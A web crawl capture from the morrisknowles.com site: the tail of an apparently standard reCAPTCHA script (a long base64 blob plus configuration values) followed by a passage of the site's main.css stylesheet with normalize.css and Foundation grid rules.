k8O7w5HDo8Oywr3CucKuG8KkNsKeTiUQf8ObE8K4EsKmw6cFw7d/ag8FdcK8w7QIb8Okw4LDn8OSw6clGjvDvcOhFMOywr7Dkm/DhzgqwpwiwpxEw6U4JcO+eMK7w5IcaGHCrV3CoW7Dn8OKRSR+ZRoxw5HDh21KLsK7wp52wqQ3w4rDj2fDi8ORMcOAZcKoOcO4wq0CwoELVk8edmpUwocYw5I0w5EdSjXDocKma8Onw7xQwqnDj8K7w7HCnjNWw6bCocK6PcKSwqPCiMKdL1HCu3DDtsKqwr/Dk8KYTcOEB2LCn8OywoHDgCTCosO2dzLCncKKfmk5w6t2w4vDuHLCs0LDisKtw4g0WkDDlHPDrsKkOsOoVcOoEsOrYy7Dp1FtwphUa8OpMidWUCFGwozCl8K4EWzDgMO9wrvDr8OKWVEaWzfCvMOVSMOEfn8KHxxHwpfCnkRZw6rDv8OpMywzwp/Ck8KQwopVw70/w5jCvhlhw4MpNg4Vw7fDo8K7w5bDsn3DvkxyVsOne8OSwoLDjsKww492OSZPZCk7c8OvccKdCcOiAn/CisKofcOlMMKCw4XCgAXCpiFseE9gwo3Dg8OzDlPChcKiDx3Cv8KbQVrChkzDkCvCqAfCssKiw5o/w5rCkHxJYHzCicOgSsKnwq1sf0LDm8O+T2Q4wok+fCYUP28Lw7rCksOPwol7wofCu8OCKcOoAMOkCjHDi8K9BMOnHsOrw7JgWAPChcO5GMOxDMK+wrZTEDB+wrnDkFk3UcOwwp3DjsKIwrpXwrbCrm9GKwZhFMK3PMKaw6w7wqtRQ8OvZHFpwr3Cjk/Di3nCjMKSw4LCu8KkwpIhw7RhJ8O5w6vCscKPX2HCuRhvwrDDtH8Gw7gXcsOkTsKaCgALwrdVSsO4wr3CmsK6HcOHCMKdwr9tT0/CucKeAsKhA8KxEG9xwqgCw4t6RsOfwo3DscO/wqg7JMKnRwwVw4Ulw4PCtXzDkcKhwoE5wqXDk8OJK8KdD8KSdlF0wr9zDznDjsOfIHtXw7TClsOafMO/AE/CtzDCgSEJYcKJTsOnVsOdCcOOR8OuPsKuw5PCnxPDrnzDl8KCfBnDvXXCpsKQJMKJw4DDo8OQw6hxw6nCoG0OBG/CtMKLw7jDnATDi8Ojwp0xd8OQMMO1FcK1w6dkwp7DkFHDhQfCp13Dn1jDnhHDhcKkw7BRw4bDjsOxw6FWw6lPwrU/[base64]/DhT7Cg8O9bmHCuMOeAsOIwr/DoU/Dg8K8wpFVacKmwrIMScKbKMKHw4wpcMKVw4fDncKteD7CpSzDt0Rtw7M9C1RhGxHDt3/DocOxCzxqw4gTwot+w6rDpcKlw7JeCMKbw4QtwrsBw6nCpBHDpkDCk8K3w7vDk2fCg8OKwrXCiCzChcKzdMK4KwjCnDrCiXvDtcOCMFx8wpvDr8Osw6NBVS1Lwo3DsyTDs8KJZhjCn8OZw6zCsMKnwrvCmMO6wrIbwqvCvm/DhyHCv3DDrcKgOjrDhMK5GMOSU8OiM3lqw5jDl2HDhgwpw6jCjMO7wr1/[base64]/ClMOlwrHDqTLDuUFhw45tQhY4KQBrdsK+wo7DlRDDnSfDvsKFw5oMw54swrU6ZcKNV8OEw505K2IbTnrDmnJGeMOUwo8AwpPCj8K5CcKIwoHDncKSwq/CnsO9ecKlw7N7esO8wq7CmsOGwr/DssOpw5U5V8KAcsOow63DqcOMw49nwp7Cg8OQfit5QR9Zw7QsaHIOw69Jw7ZXZ2nCgsOww490wooCZnrCo8KHbhDCqDQ/wp/CtcKOcinDqAQPwqjDuMKmwp/[base64]/ClMK6KgnCi2TDqMKbOEXCpsO0QjbCp8OyVWskw7bCrFDDkcOSZsKcejbCssKEwrzDgMOfwrPCp1IHLCV+T8KkS3Jfwpw+ZMOkwrw8L1x0wpjClFsjfh1kw7zDhsO3C8O8w7dtw6R2w503w6LDnXVFHjVWFBR0GmHCkcOsQzQhLU/DkjTDsBzDp8KKGgBGHGV0VcKZwrDCn3pbBkYrw6nCk8OlG8Ovw7giVMOJBQI7P1nCj8KgKhLDlj8jT8O7w7HCs8KnTcKZB8OWcjPDoMO1wrHDohPDiD5tasKrworDicOxw4Maw6MQw5bDnWrDkiguDMOEwp3DjsKADDdPesKewr5QwozDlF/CoMK5Ymw+w7NtwplMTMKGTCw0Q8OdScKlw5PCmhkuwp1VwqTDqXsYwpp/w7jDoMK0W8Kiw4vDsTdEw45MERIkw6rDucKVw4rDuMK6DHzDimXCr8KBRkQcN3rDhcK+fMOBdzVXIUAeTGDCvMO1PXwpLk9xw7fDgC3Cv8KTw4x1wr3CmngHw64gwoJEBHvCq8OsUMORwp/CkMKqT8OMacKwLkhuFS1FLmpyw6rChnDCq2EtJVHCp8KIF3rDnsKFSmjCiD0CScKuSRDDt8KOwqXDrBwsV8KIQ8OLwqUbw7jCvsOtcydgwrjCp8OOwrUGQh7CvsKpw7tMw43CvsO3JcOzUydmwp/[base64]/[base64]/ZQzDrcKkwpNEOmTDpVbDplHDlsKrwobCu8OVwqBLDGXCimDCqx9vKcKNwoHDsHDDulvCv2VwMcOlwq4yBz4PPcKYw4YcwqLCjMOTw5w0wp7DqSc1wqjCmE/DoMKnwrkLQU3Cnw3Cm1rChA/DucOWwpRTw7zCoG98FMK6MFjDhRkqNTzCnxXCq8OCw4fCsMOEwo7DgRTDg21WbsK7wofClcOFRMOLw4Niw5HDlsKfw7MKwo8+w5MPd8O7wpkWfMOVwq1PwoZkaMO0w6JDw4XCiwhDwonCpMKiY1bCpwpRNQPCh8OhY8OTw6fCqMOGwpRPMHDDu8KIw7zCl8K/YsKLL0bChkpkw6dKw7zClMKLw5TCvsKJBsKKw5paw6M/wqbCu8KDVXp3G3N9w5Qrwo01wq/[base64]/[base64]/AMKZZMOuHBLDrkdsQMK4H8K4dWEWw4rDh8KzV8OUw7gQfG/[base64]/WRMMCMOSRcKKGcKvw4AVXETCgl7CjF7Dh8OGw5NfQTbDqMO4wqDCvMKRw4/DrcOYw7hmRsKOPxIDwqrClsOtG1HCsENYXcKoIU7DjsKfwpV9HMKkwrw7w5/DuMKqDEkCwpvCp8KJERkuw67DplnDkWTDtcKGOsOfPScxw6/[base64]/ZAozwpXDpTvDjMKjP13CmsOIF8O8w4PCksOEw6nDncK5wrTCk1JRwqYifMKJw40cwpQqwqnClDzDpMOuWDHCrsOxVXHDvMOFa3BYJcOUb8KHwovCocKvw5/CikEOAXbDocK+wpNpwpfDlGrDvcKvw6PDlcOYwoEUw5DDjcK6Rg/DlysaKxHDuWh1w4tfHn3DnDvDp8Kedj3DtsKpwqoXBwxyKcO0C8Kuw73Dl8Ktwq3CmA8hc0/DisOQJcKawoR7TXjCj8K4wojDoTkTVw7DhMOpd8KbwozCtQhFwrlswq/Cp8OJVsO5w53Cm3TCkDsdw5LDmBJqwo/DncKZwoPCocKMQsOFwpbCjGHCl2rCrDJyw7nDllzCi8K4JGE6SsO2w77DogJsKi/CgcOgD8KDwpDDmCzDuMOWDsObRUBwUMOFfcKnYA8QRMONCsK2wr7CgcKOwqnDjhUCw4pKw7zDgMOxHcKWfcKoOMOsO8OUVMKbw6jDt0jCrHbDkls6FMKXw4PCgMKmwr/DqMK/OMOtwq3DvFEZJjHClAnDqRlVIcK9w5rDqwjDsGQ+NMKwwr59wpNtXXbDsQknEsKdwoPCi8O7w5JEdsODDMKmw7VjwpQvwrTDl8KLwqwEX2bCksO7wo0OwpBBLsOPIcOiw5rDnDR4dcOiH8Oxw7nDjsOHFwRiw7zCnl/[base64]/RyrDpSNPwr/Cm8Kyw4RCw58YY8KRe05KPXITBsKLBcOUwpZjSUPDp8Olf23CnsKrwpTCscKQw7QGUsKEO8OxSsOfMkQnw7MhSznCosK5w642w7EdSx9PwqHDmRTDpcOEw4d+wqV2TcOKCMKgwo0vw6UDwoHDgA/Dv8KTbjtEwo/DtSrCh2jCu3rDrFzDkxXCusK+wolJZ8KQSnpSeMOTf8KkNAx3HBzCtTfDoMOww7DCkigJwqptFCM1w64yw61Pw6TChD/[base64]/CpcKYw4gNwpHDkWsgSGHCgnHCm8O3V1nDlMKmFQJJZ8OscMKeNcONw5Y2w5jDgGtuAMORQMOrAcKdQsO/ADfDt27DpFrCgsOTLMO6ZMOrw5w6KcORacOUw6spwrgAWFIZcMKYKjTCk8OjwqPDvMOBw7PCmcOoOsKBX8O9cMOMZsOPwo9dw4PCmynCtGx4YXvCt8KHYELDlnIEWz7Dh28ewrsRCsKjVnPCojd8wqQnwrTDpkXDoMOiw61Zw7oww71ZeC/DucOLwoJBeGNjwp/CoxzCv8O6CMOFWsO9w5jCrCxmBSNlaCvCrnPDmwDDhlDDvU4RbAkzTMKpGHnCqjvCiHHDnMKIw5nDjMOdIcKmw64eE8KbFMOHwo3DmW3CgQocJ8KewqFHX2tgH1MmNsKcHE/DqcOLw5E+w5RMwphSKDLCmSrCgMO6w47ClQEIw4PCum9kw5/[base64]/DvcOdFCJbw43CkcKIw4DDlcOzwotVwrnCqsKyw7TCgcOiUXhvw4I0NcOlw5zCixXDnMODwrFjwqhfRsO/S8KnN2vDmcOYw4DDtk85Mi8sw4trVMKnw7LDu8OzIVUkw7hgHsKBdW/DpcOHw4ZJJcK4aWXDncOPJ8KCMAorEMKwAB0kAQ8TwrvDqsOfacOowpFaVDfCl3zClMKqShk+wr42G8KkChvDrsK4VBtDw63DusKSOkFaaMKpwrp4GQ1aLcO6ZxTChQ/[base64]/CkwHDi8OvwrlBSsOVwqlLBcOvST7CpQtrw7xdbhnDsC/ClAfCksOoMcKeDXPDrMO5wpHDoWVBw5rCvcODwoTCpcO5ccOwF1d7PcKdw4peGB7DqlPCsXbDk8OrVEQawrUVJw9/AMKVwo/[base64]/[base64]/[base64]/DpRhNYGrCvFRww5Yyb8OnwotPaMOawrpIwqwyOcKQG8KDw5fDk8KhwrM9GVvDj1HClUQ/[base64]/[base64]/DtcOAw4Zbw5gQB8KPQcKzw43CtA/CgFnDtUzDgcKzfsOMa8KYZMKZHsOdw59/w5bCvsKNw6jCmcKHw7rDisOsET1vw4AkU8O0Gh/DoMKeWw3Dg2g1Z8KpNsKRKcO6w4dkwp8uwpt8wqc2BldddQvCvyAbwrvDqcO5XgDDl1/DlcOgwr53woPDuVfDqcO9IsKWJAQ/[base64]/DohlNwpXCrMKtwqLDlcKDwofDh8OYw7QEw6jCgjbCnsKKZ8OLwpgyw6dew6FLJcOZSmrDqBN0w6LCgsOnT0XClBlfwo4cGMO5w7PDi3XCocKcQi/DiMKccUfDrsOuFAvCqiHDjTEnYcKiw7Eiw6PDoDbCtsOxwozDksKBT8Ohwr5AwrnDgsOyw4RwwqnCoMKNQ8Omw4RNQMOuZl1Jw6XCncKwwrg+EnvCul/CqSk4RwRMwovCscK7woTCvsKQaMKTw7zDkHhlPcO9wq05wqDCosKQDinCjMKxwqzCvXoMw4XClGtJw5wwHcKiw7UoPcOBSMOJAcOSIsORw6TDigbCtcOmUW8LNnXDmMO5YcKIO2ojHTY2w64PwoBjWsKHw54gRx95I8O4WMOWw5XDjjfCiMOfwpHCrh/DnRXDoMKJDsOew5xJVsKqG8K2TSrDtcKTwpXDvXAGwoHDisKJAjfDl8KSw5PCvCzDk8K3R048w5UZC8OWwokyw7DDvCDDpCwfd8O6w54jJ8K1ZknCtCsXw5bCusOnAcOJw7DCgg/DssKsATDDhXrDqsObPsKdVMOdwpnCvMK/IcO1w7TCj8Oww67DnUbDhcK6UElJVhXCgkBxw71qwpcywpTCpSB+csKuIsOTUMOrwrUFHMOwwoTChMO0fhDCucOsw5pDMcOHSG55w5NuAcKMFQ5GUAQOw6kcGAp6c8KUecOrEsKiwq/Dm8ORwqVDwp8PKMOnwoNvFXMcw4TCi3w+IMKqSVJIw6bCp8KDw6N6worCscKtcsOKwrDDphDCqcOWKsONw5LDvEPCqVLCpMOEwrcWw5DDhGTCisO3UcOgQEPDisObIcK1J8O/w4cNw7Rpw5YdYWfCqhXCrwDCr8OfFml6DhbClmobwrY9PjnCosK7Zh0cNMKXwrBsw7XCk3jDt8KHw4lDw5zDiMOQwptjCcOAwrxLw4LDgsOda2HCgi3DusOOwrFLVRPCncO8Og7DgsOUTsKCPAZJccO/w5bDs8Kwa3LDlsOAwpEtSV/[base64]/CkUbDu8Oqw6tufw3DucKdVUUEwoXDv8OVw5XDtE4SXsOAwrkMw7AnBMKVIsKKasOqwr45B8KdCMKoVcKnwovCrMKJHiUcZ2NADjUnwrFqw6jCh8K2fcOQFg3DpMKtPBthRcOMJ8O3w57CtcOFMh19w5LCtw/[base64]/Cs8K4XVZYwqYuS8KoPMKWwpIPw5l7NMODw4JKwqM9wrrDlsOCfTxYRsKuQTvCsSLCpcO9wpAdwp9Iw41swo3DkMOQw4/CsXvDrAXDgcK+bsKMRzdTYV7DqQ/DscKEFUlwYwAOfG/Csz4qJ3ELwoTCvcKTFsONWVQcwr/CmSHDk1fCl8OCw47DixknSsOCwo0lbsOCaVzCjn7ClMKhwpcgwoLDllTDv8K3R00Zw5/Dv8Olb8O8CcOgwpjDsBfCtG12cELCo8OMwozDvMKsB1TDvMONwq7ChFR0Vm3CtsOBG8K1ImnCuMOXAsOQaljDi8OeM8KebxXCm8KMMMObw6slw7NEwrDCusOsGsKYw7wow41Mc0/CusOSacKAwqDCh8O1woJkw73CkMOCekg1wobDncO0wq14w7vDg8KNw7wxwo/[base64]/wpXChQwVRFXChWcsJsKtSwkCfEAXWStjaMKtwoPDusKmw6tcwqIfU8KyZsOlwqVVw6LDnMOsA181Vh/[base64]/Dm2gFVynCmsKlwpEHeMOoRxJZH0dNwr89wpXCn8OVw4fDnA4sw4/CpMOQwpvCuzw1XBZHwrvDqWRYwrc1DsK3W8OqTBdqwqbCnsOBSSpUaR3DucOvRgnCk8OyeSxLITsiwooCBgbDicKJP8ORwrh5wr3CgMK6OEfDu1F0SB1cCMKhw6HClXrCrMOLw54XC1Bywqs3GcOVRMO1woglYgsMKcKnwoY4OlsiNRPDnzjDpcKTFcOyw55Cw5R/ScK1w6UsM8KPwqQdHi/DucKlXcOSw6XDr8ODwrDCrizDrsKZw6skXMOZRsO8PyLCo2rDg8KFP13Cl8KcJsKVA07ClsOWPwI6w5PDlsKzK8OdIFnCgSHDkMOpwovDmEMxYnM9w6onwqY3w6LDo1vDoMKywqrDnwIHOB0WwokHBhIgTzPCmMOlLcKSP0dPHyLDkMKrIkbDocK/aljDgsO8OcO1w4kLwqcEdE7CscORwpjCtsOBwrrDqcO8w4bDh8O8wp3Ci8KVbcOQYVPDvWjDjsKTXsOyw6xeTi1gShjDgCphbn/CrW4Qw6cOPgt7FMOewqzDisODw63CvWjDmSHCm39EH8KWJ8K9w5pwJG7DmUpfw6cpwrLCvBR/[base64]/Du8KWw5gfdMKTwqZMKghow4LDsWxWU3QIUsKIR8OFQivClXjClnUgHBsFwqvCjlomcMKJF8OkNzDCkGEAK8K5w6x/E8OLwoMhXMKbwq7DkDc3VgxxOn9ePsKow4XCvcKIfMKZwopRw43CimfDhAZrwozCmUDCvMOFwoAzwpTCiX3Cvnw8wpcQw5PCrwgDwrV4w6bCuUzDqgtaL2BBdCZwwq3CgsOpLMOvUi0If8OHwqLDicOTw4PCqcKFwocCIynDlCAGw4M4VMOPwofDmV/DgsK9w4I3w4/Ci8KzXR/CucKhwrHDpmN6SGvChMORwpl6Bnt/acOcw67Cl8OoGCYowozCtcODw77ChsO2w5kLPcKoVsOWw59Pw4HDtkksbntkRsO8QEXDrMOdWl0vw7XCksKEwolyKjPCtmLCr8KlIMOqRwXCkDFmw6syN1HDgcONGsK9EFtxTMKbFGNxwoMpw5XCssKDSFbChS5Yw7/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.morrisknowles.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cP3YSOU5TsxtVPxwTYWx7vcnU37Rky+DsF6XBQ94T+I\\u003d\x22,1,0,null,1,1769011115457,0,0,[127,82,155,6,38],null,[137,89,80],\x22RC-UJFSfkPx14yg0g\x22,null,null,null,null,null,\x220dAFcWeA7KexehwRhJXthDJrosD63J33IlQxVZnPcaWbT1WAUGA6_zLuEo9zBIe-g-q4SWgGp8jH0IFfug9jLLBT2moOQTFyfn5g\x22,1769093915318]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.morrisknowles.com/css/main.css
body_size: 99190
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 40em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:40.0625em)/"; width: 40.0625em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/"; width: 40.0625em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:90.0625em)/"; width: 90.0625em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/"; width: 90.0625em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:120.0625em)/"; width: 120.0625em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 100%; }

body { background: #232323; color: #000; cursor: auto; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, .clearfix:after { content: " "; display: table; }

.clearfix:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 78.75rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.9375rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; } }

@media only screen and (min-width: 40.0625em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
